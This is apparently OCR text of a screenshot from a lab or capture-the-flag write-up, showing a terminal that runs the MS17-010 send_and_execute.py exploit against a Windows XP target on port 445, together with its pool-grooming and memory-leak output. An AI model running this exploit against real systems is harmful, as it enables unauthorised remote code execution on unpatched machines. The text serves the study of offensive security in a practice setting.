
After running the troubleshooting steps, our exploit
should run smoothly. Running
send_and_execute.py
exploit once again.
┌──(impacket-venv)─(kali㉿kali)-
[~/Exploits/Windows/MS17-010]

└─$ python2 send_and_execute.py 
10.129.227.181 legacy_exploit.exe

Trying to connect to 10.129.227.181:445

Target OS: Windows 5.1

Using named pipe: browser

Groom packets

attempt controlling next transaction on x86

success controlling one transaction

modify parameter count to 0xffffffff to be 
able to write backward

leak next transaction

CONNECTION: 0x860b5da8
